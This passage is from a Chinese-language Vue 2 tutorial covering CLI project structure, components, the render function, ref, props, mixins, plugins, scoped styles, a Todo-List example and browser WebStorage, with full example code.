<h2>学校地址:{{address}}</h2>
<button @click="showName">点我提示学校名</button>
</div>
</template>
<script>
export default {
name:'school',
data(){
return {
schoolName:'清华大学',
address:'北京'
}
},
methods:{
showName(){
alert(this.schoolName)
}
}
}
</script>
<style>
/* 组件的样式 */
.demo {
background-color: orange;
}
</style>
- src/components/Student.vue
<template>
<div>
<h2>学生姓名:{{name}}</h2>
<h2>学生年龄:{{age}}</h2>
<button @click="showName">点我提示学生姓名</button>
</div>
</template>
<script>
export default {
name:'Student',
data(){
return {
name:'唔西迪西',
age:18,
}
},
methods:{
showName(){
alert(this.name)
}
}
}
</script>
- src/App.vue
<template>
<div>
<img src="./assets/logo.png" alt="logo">
<school></school>
<student></student>
</div>
</template>
<script>
//引入组件
import School from './components/School';
import Student from './components/Student';
export default {
name:'App',
components:{
School,
Student
}
}
</script>
- main.js
/* 该文件是整个项目的入口文件 */ //引入Vue import Vue from 'vue' //引入App组件,它是所有组件的父组件 import App from './App.vue' //关闭Vue的生产提示 Vue.config.productionTip = false //创建Vue实例对象--vm new Vue({ //将APP组件放入容器中 render: h => h(App), }).$mount('#app') - public/index.html
<!DOCTYPE html>
<html lang="">
<head>
<meta charset="utf-8">
<!-- 针对IE浏览器的一个特殊配置,含义是让IE浏览器以最高的渲染级别渲染页面 -->
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<!-- 开启移动端的理想视口 -->
<meta name="viewport" content="width=device-width,initial-scale=1.0">
<!-- 配置页签图标 -->
<link rel="icon" href="<%= BASE_URL %>favicon.ico">
<!-- 配置网页标题 -->
<title><%= htmlWebpackPlugin.options.title %></title>
</head>
<body>
<!-- 当浏览器不支持js时,noscript标签中的元素就会被渲染 -->
<noscript>
<strong>We're sorry but <%= htmlWebpackPlugin.options.title %> doesn't work properly without JavaScript enabled. Please enable it to continue.</strong>
</noscript>
<!-- 容器 -->
<div id="app"></div>
<!-- built files will be auto injected -->
</body>
</html>
- vue.config.js
注意:需要将组件name配置项改成驼峰命名法或者双单词衔接命名,或者进行以下操作,不然系统会报错。
const { defineConfig } = require('@vue/cli-service')
module.exports = defineConfig({
transpileDependencies: true,
lintOnSave:false //关闭语法检查
})
- 打开调试控制台,输入:npm run serve

最终网页呈现效果:

1.4 render函数
import Vue from 'vue'
import App from './App.vue'
Vue.config.productionTip = false
new Vue({
el:'#app',
// 简写形式
render: h => h(App),
// 完整形式
// render(createElement){
// return createElement(App)
// }
})总结:
关于不同版本的函数:
1、vue.js与vue.runtime.xxx.js的区别:
① vue.js是完整版的Vue,包含:核心功能+模板解析器。
② vue.runtime.xxx.js是运行版的Vue,只包含核心功能,没有模板解析器。
2、因为vue.runtime.xxx.js没有模板解析器,所以不能使用template配置项,需要使用render函数接收到的createElement函数去指定具体内容。
1.5 修改默认配置
vue.config.js只要一修改,就需要重新在终端进行:npm run serve操作。
- vue.config.js是一个可选的配置文件,如果项目的(和package.json同级的)根目录中存在这个文件,那么它会被@vue/cli-service自动加载。
- 使用vue.config.js可以对脚手架进行个性化定制,详见配置参考|Vue CLI
module.exports = {
pages: {
index: {
// 入口
entry: 'src/index/main.js'
}
},
// 关闭语法检查
lineOnSave:false
}
2、ref属性
① 被用来给元素或子组件注册引用信息(id的替代者)
② 应用在html标签上获取的是真实DOM元素,应用在组件标签上获取的是组件实例对象(vc)
③ 使用方式:
- 打标识:<h1 ref="xxx"></h1> 或 <School ref="xxx"></School>
- 获取:this.$refs.xxx
- App.vue
<template> <div> <h1 v-text="msg" ref="title"></h1> <button @click="showDOM" ref="btn">点我输出上方的DOM元素</button> <School ref="sch"/> </div> </template> <script> //汇总所有的组件(引入School组件) import School from './components/School.vue' export default { name:'App', components:{School}, data(){ return { msg:'欢迎光临~' } }, methods:{ showDOM(){ console.log(this.$refs.title)//真实DOM元素 console.log(this.$refs.btn) //真实DOM元素 console.log(this.$refs.sch) //school组件的实例对象(vc) } } } </script> <style> </style>效果:

3、props配置项
(1) 功能:让组件接收外部传来的数据
① 传递数据:<Demo name="xxx"/>
② 接收数据:
- 第一种方式(只接收):
props:['name']- 第二种方式(限制类型):
props:{name:String}- 第三种方式(限制类型、限制必要性、指定默认值):
props: {
name:{
type:String, //类型
required:true, //必要性
default:‘老王’ //默认值
}
}备注:props是只读的,Vue底层会监测你对props的修改,如果进行了修改,就会发出警告,若业务需求确实需要修改,那么请复制props的内容到data中一份,然后去修改data中的数据。
- src/components/Student.vue
<template>
<div>
<h1>{{msg}}</h1>
<h2>学生姓名:{{studentName}}</h2>
<h2>性别:{{sex}}</h2>
<h2>年龄:{{myAge+1}}</h2>
<button @click="updateAge">尝试修改收到的年龄</button>
</div>
</template>
<script>
export default {
name:'Student',
data(){
return {
msg:'晚安',
myAge:this.age
}
},
methods:{
updateAge(){
this.myAge++
}
},
//简单声明接收
//props接收到的数据不可以改
// props:['studentName','sex','age']
//接收的同时对数据进行类型限制
/* props:{
studentName:String,
sex:String,
age:Number
} */
//接收的同时对数据进行类型限制+指定默认值+必要性的限制
props:{
studentName:{
type:String, //studentName的类型是字符串
required:true //studentName是必要的
},
age:{
type:Number,
default:99 //默认值 required 和deafault不会同时出现
},
sex:{
type:String,
required:true
}
}
}
</script>
- src/App.vue
<template>
<div>
<!-- v-bind:里面装表达式 -->
<Student studentName="玛卡巴卡" sex="男" :age="18"/>
</div>
</template>
<script>
//汇总所有的组件(引入School组件)
import Student from './components/Student.vue'
export default {
name:'App',
components:{ Student }
}
</script>
效果:

4、mixin混入
(1)功能:可以把多个组件共用的配置提取成一个混入对象
(2)使用方式:
① 定义混入:
const mixin = {
data(){....},
methods:{....}
....
}
② 使用混入:
- 全局混入:Vue.mixin(xxx)
- 局部混入:mixins:['xxx']
(3)备注:
① 组件和混入对象含有同名选项时,这些选项将以恰当的方式进行“合并”,在发生冲突时以组件优先。
var mixin = {
data: function () {
return {
message: 'hello',
foo: 'abc'
}
}
}
new Vue({
mixins: [mixin],
data () {
return {
message: 'goodbye',
bar: 'def'
}
},
created () {
console.log(this.$data)
// => { message: "goodbye", foo: "abc", bar: "def" }
}
})
② 同名生命周期钩子将合并为一个数组,因此都将被调用。另外,混入对象的钩子将在组件自身钩子之前调用。
var mixin = {
created () {
console.log('混入对象的钩子被调用')
}
}
new Vue({
mixins: [mixin],
created () {
console.log('组件钩子被调用')
}
})
// => "混入对象的钩子被调用"
// => "组件钩子被调用"
4.1 局部混入
- src/mixin.js
export const hunhe = {
methods:{
showName(){
alert(this.name)
}
},
mounted() {
console.log('你好啊~~~')
},
}
- src/components/School.vue
<template>
<div>
<h2 @click="showName">学校姓名:{{name}}</h2>
<h2>学生地址:{{address}}</h2>
</div>
</template>
<script>
//引入一个混合
import {hunhe} from '../mixin'
export default {
name:'School',
data(){
return {
name:'北京大学',
address:'北京'
}
},
mixins:[hunhe],
mounted(){
console.log('你好啊!!!!')
}
}
</script>
<style>
</style>- src/components/Student.vue
<template>
<div>
<h2 @click="showName">学生姓名:{{name}}</h2>
<h2>学生性别:{{sex}}</h2>
</div>
</template>
<script>
//引入一个混合
import {hunhe} from '../mixin'
export default {
name:'Student',
data(){
return {
name:'玛卡巴卡',
sex:'男'
}
},
mixins:[hunhe]
}
</script>
<style>
</style>- App.vue
<template>
<div>
<!-- v-bind:里面装表达式 -->
<School/>
<hr/>
<Student/>
</div>
</template>
<script>
//汇总所有的组件(引入School组件)
import Student from './components/Student.vue'
import School from './components/School.vue'
export default {
name:'App',
components:{ Student,School
}
}
</script>
效果:

4.2 全局混入
- src/mixin.js
export const hunhe = {
methods:{
showName(){
alert(this.name)
}
},
mounted() {
console.log('你好啊~~~')
},
}
- src/main.js
//引入Vue
import Vue from 'vue'
//引入App
import App from './App.vue'
//全局混入
import {hunhe} from './mixin'
//关闭Vue的生产提示
Vue.config.productionTip = false
Vue.mixin(hunhe)
//创建vm
new Vue({
el:'#app',
render : h => h(App)
})效果:

5、plugin插件
(1)功能:用于增强Vue
(2)本质:包含install方法的一个对象,install的第一个参数是Vue,第二个以后的参数是插件使用者传递的数据
(3)定义插件
plugin.install = function (Vue, options) {
// 1. 添加全局过滤器
Vue.filter(....)
// 2. 添加全局指令
Vue.directive(....)
// 3. 配置全局混入
Vue.mixin(....)
// 4. 添加实例方法
Vue.prototype.$myMethod = function () {...}
Vue.prototype.$myProperty = xxxx
}
(4)使用插件:Vue.use(plugin)
- src/plugin.js
import Vue from "vue"
export default {
install(Vue){
//全局过滤器
Vue.filter('mySlice',function(value){
return value.slice(0,4)
})
//定义全局指令
Vue.directive('fbind',{
//指令与元素成功绑定时(一上来)
bind(element,binding){
element.value = binding.value
},
//指令所在元素被插入页面时
inserted(element,binding){
element.focus()
},
//指令所在模板被重新解析时
update(){
element.vaule = binding.value
}
})
//定义混入
Vue.mixin({
data(){
return {
x:100,
y:200
}
}
})
//给Vue原型上添加一个方法(vm和vc就都能用了)
Vue.prototype.hello = ()=> {alert('晚安啊~')}
}
}- src/main.js
//引入Vue
import Vue from 'vue'
//引入App
import App from './App.vue'
//引入插件
import plugin from './plugin'
//关闭Vue的生产提示
Vue.config.productionTip = false
//应用(使用)插件
Vue.use(plugin)
//创建vm
new Vue({
el:'#app',
render : h => h(App)
})- src/School.vue
<template>
<div>
<h2>学校姓名:{{name | mySlice}}</h2>
<h2>学生地址:{{address}}</h2>
<button @click="test">点我测试一下hello方法</button>
</div>
</template>
<script>
export default {
name:'School',
data(){
return {
name:'北京大学哈嘿哈',
address:'北京'
}
},
methods:{
test(){
this.hello()
}
}
}
</script>
<style>
</style>- src/Student.vue
<template>
<div>
<h2 >学生姓名:{{name}}</h2>
<h2>学生性别:{{sex}}</h2>
<input type="text" v-fbind:value="name">
</div>
</template>
<script>
export default {
name:'Student',
data(){
return {
name:'玛卡巴卡',
sex:'男'
}
},
}
</script>
<style>
</style>效果:

6、scoped样式
① 作用:让样式在局部生效,防止冲突
② 写法:<style scoped>
scoped样式一般不会在App.vue中使用
- src/components/School.vue
<template>
<div class="demo">
<h2>学校姓名:{{name}}</h2>
<h2>学生地址:{{address}}</h2>
</div>
</template>
<script>
export default {
name:'School',
data(){
return {
name:'北京大学',
address:'北京'
}
},
}
</script>
<style scoped>
.demo {
background-color:skyblue
}
</style>- src/conponents/Student.vue
<template>
<div class="demo">
<h2 >学生姓名:{{name}}</h2>
<h2>学生性别:{{sex}}</h2>
</div>
</template>
<script>
export default {
name:'Student',
data(){
return {
name:'玛卡巴卡',
sex:'男'
}
},
}
</script>
<style scoped>
.demo {
background-color:gray
}
</style>- src/App.vue
<template>
<div class="demo">
<h2>学校姓名:{{name}}</h2>
<h2>学生地址:{{address}}</h2>
</div>
</template>
<script>
export default {
name:'School',
data(){
return {
name:'北京大学',
address:'北京'
}
},
}
</script>
<style scoped>
.demo {
background-color:skyblue
}
</style>效果:

7、Todo-List案例
一、组件化编码流程(通用)
① 实现静态组件:抽取组件,使用组件实现静态页面效果
② 展示动态数据:考虑好数据的存放位置,数据是一个组件再用,还是一些组件在用:
一个组件再用:放在组件自身即可。
一些组件再用:放在他们共同的父组件上(状态提升)
③ 实现交互:从绑定事件开始。
二、props适用于:
① 父组件 ==> 子组件通信
② 子组件 ==> 父组件 通信(要求父先给子一个函数)
三、使用v-model要切记:
v-model绑定的值不能说props传过来的值,因为props是不可以修改的!
props传过来的若是对象类型的值,修改对象中的属性时Vue不会报错,但不推荐这样做。


- src/main.js
//引入Vue
import Vue from 'vue'
//引入App
import App from './App.vue'
//关闭Vue的生产提示
Vue.config.productionTip = false
//创建vm
new Vue({
el:'#app',
render : h => h(App)
})- src/App.vue
<template> <div id="root"> <div class="todo-container"> <div class="todo-wrap"> <MyHeader :addTodo="addTodo"/> <MyList :todos="todos" :checkTodo="checkTodo" :deleteTodo="deleteTodo"/> <MyFooter :todos="todos" :checkAllTodo='checkAllTodo' :clearAllTodo='clearAllTodo'/> </div> </div> </div> </template> <script> //汇总所有的组件( import MyHeader from './components/MyHeader.vue' import MyList from './components/MyList.vue' import MyFooter from './components/MyFooter.vue' export default { name: 'App', components: { MyHeader,MyList,MyFooter}, data(){ return { todos:[ {id:'0001', title:'吃饭', done:true}, {id:'0002', title:'睡觉', done:false}, {id:'0003', title:'打豆豆', done:true} ] } }, methods:{ //添加一个todo addTodo(todoObj){ this.todos.unshift(todoObj) }, //勾选or取消选择一个todo checkTodo(id){ this.todos.forEach((todo)=> { if(todo.id == id) todo.done = !todo.done }) }, //删除一个todo deleteTodo(id){ //因为filter不改变原有数组,所以重新过滤后赋值,产生新的数组 this.todos = this.todos.filter((todo) => { return todo.id !== id }) }, //全选or取消全选 checkAllTodo(done){ this.todos.forEach((todo)=> { todo.done = done }) }, //清除所有已完成的todo clearAllTodo(){ this.todos = this.todos.filter((todo)=>{ return !todo.done }) } } } </script> <style> /*base*/ body { background: #fff; } .btn { display: inline-block; padding: 4px 12px; margin-bottom: 0; font-size: 14px; line-height: 20px; text-align: center; vertical-align: middle; cursor: pointer; box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05); border-radius: 4px; } .btn-danger { color: #fff; background-color: #da4f49; border: 1px solid #bd362f; } .btn-danger:hover { color: #fff; background-color: #bd362f; } .btn:focus { outline: none; } .todo-container { width: 600px; margin: 0 auto; } .todo-container .todo-wrap { padding: 10px; border: 1px solid #ddd; border-radius: 5px; } </style> - src/components/MyHeader.vue
<template>
<div class="todo-header">
<input type="text" placeholder="请输入你的任务名称,按回车键确认" v-model="title" @keyup.enter='add'/>
</div>
</template>
<script>
import {nanoid} from "nanoid"
export default {
name: 'MyHeader',
props:['addTodo'],
data(){
return {
title:''
}
},
methods:{
add(){
//校验数据
if(!this.title.trim()) return alert('输入不能为空')
//将用户的输入包装成一个todo对象
const todoObj = {id:nanoid(),title:this.title,done:false}
//通知App组件添加一个todo对象
this.addTodo(todoObj)
//清空输入
this.title =''
}
}
}
</script>
<style scoped>
/*header*/
.todo-header input {
width: 560px;
height: 28px;
font-size: 14px;
border: 1px solid #ccc;
border-radius: 4px;
padding: 4px 7px;
}
.todo-header input:focus {
outline: none;
border-color: rgba(82, 168, 236, 0.8);
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);
}
</style>- src/components/MyList.vue
<template>
<ul class="todo-main">
<MyItem
v-for="todoObj in todos"
:key="todoObj.id"
:todo='todoObj'
:checkTodo = 'checkTodo'
:deleteTodo="deleteTodo"
/>
</ul>
</template>
<script>
import MyItem from './MyItem.vue'
export default {
name: 'MyList',
components: { MyItem },
props:['todos','checkTodo','deleteTodo']
}
</script>
<style scoped>
/*main*/
.todo-main {
margin-left: 0px;
border: 1px solid #ddd;
border-radius: 2px;
padding: 0px;
}
.todo-empty {
height: 40px;
line-height: 40px;
border: 1px solid #ddd;
border-radius: 2px;
padding-left: 5px;
margin-top: 10px;
}
</style>- src/components/MyItem.vue
<template>
<li>
<label>
<input type="checkbox" :checked='todo.done' @click='handleCheck(todo.id)'/>
<span>{{todo.title}}</span>
</label>
<button class="btn btn-danger" @click="handleDelete(todo.id,todo.title )">删除</button>
</li>
</template>
<script>
export default {
name: 'MyItem',
props:['todo','checkTodo','deleteTodo'],
methods:{
handleCheck(id){
//勾选or取消勾选n
//通知App组件将对应的todo对象的done值取反
this.checkTodo(id)
},
handleDelete(id,title){
if(confirm("确认删除任务"+title+"吗?")){
this.deleteTodo(id)
}
}
}
}
</script>
<style scoped>
/*item*/
li {
list-style: none;
height: 36px;
line-height: 36px;
padding: 0 5px;
border-bottom: 1px solid #ddd;
}
li label {
float: left;
cursor: pointer;
}
li label li input {
vertical-align: middle;
margin-right: 6px;
position: relative;
top: -1px;
}
li button {
float: right;
display: none;
margin-top: 3px;
}
li:before {
content: initial;
}
li:last-child {
border-bottom: none;
}
li:hover button{
display:block;
}
</style>- src/components/Footer.vue
<template>
<div class="todo-footer" v-show="total">
<label>
<input type="checkbox" v-model="isAll"/>
</label>
<span>
<span>已完成{{doneTotal}}</span> / 全部{{total}}
</span>
<button class="btn btn-danger" @click="clearAll">清除已完成任务</button>
</div>
</template>
<script>
export default {
name:'MyFooter',
props:['todos','checkAllTodo','clearAllTodo'],
computed:{
doneTotal(){
return this.todos.reduce((pre,todo)=> pre + (todo.done ? 1 : 0) ,0)
},
total(){
return this.todos.length
},
isAll:{
get(){
return this.total === this.doneTotal && this.total > 0
},
set(value){
this.checkAllTodo(value)
}
}
},
methods:{
clearAll(){
this.clearAllTodo()
}
}
}
</script>
<style scoped>
.todo-footer {
height: 40px;
line-height: 40px;
padding-left: 6px;
margin-top: 5px;
}
.todo-footer label {
display: inline-block;
margin-right: 20px;
cursor: pointer;
}
.todo-footer label input {
position: relative;
top: -1px;
vertical-align: middle;
margin-right: 5px;
}
.todo-footer button {
float: right;
margin-top: 5px;
}
</style>
8、WebStorage(面试必问)
8.1 总结
(1)存储内容大小一般支持5MB左右(不同浏览器可能还不一样)
(2)浏览器端通过Window.sessionStorage和Window.localStorage属性来实现本地存储机制。
(3)相关API:
① xxxxxxxStorage.setItem(‘key’,‘value’);
该方法接受一个键和值作为参数,会把键值对添加到存储中,如果键名存在,则更新其对应的值。
② xxxxxxxStorage.getItem(‘person’);
该方法接受一个键名作为参数,返回键名对应的值。
③ xxxxxxxStorage.removeItem(‘key’);
该方法接受一个键名作为参数,并把键名从存储中删除。
④ xxxxxxxStorage.clear;
该方法会清空存储中的所有数据。
(4)备注:
① SessionStorage存储的内容会随着浏览器窗口关闭而消失。
② LocalStorage存储的内容,需要手动清除才会消失。
③ xxxxxxStorage.getItem(xxx)如果xxx对应的value获取不到,那么getItem的返回值是null。
④ JSON.parse(null)的结果依然是null
8.2 使用本地存储优化Todo-List:
src/App.vue
<template>
<div id="root">
<div class="todo-container">
<div class="todo-wrap">
<MyHeader :addTodo="addTodo"/>
<MyList :todos="todos" :checkTodo="checkTodo" :deleteTodo="deleteTodo"/>
<MyFooter :todos="todos" :checkAllTodo='checkAllTodo' :clearAllTodo='clearAllTodo'/>
</div>
</div>
</div>
</template>
<script>
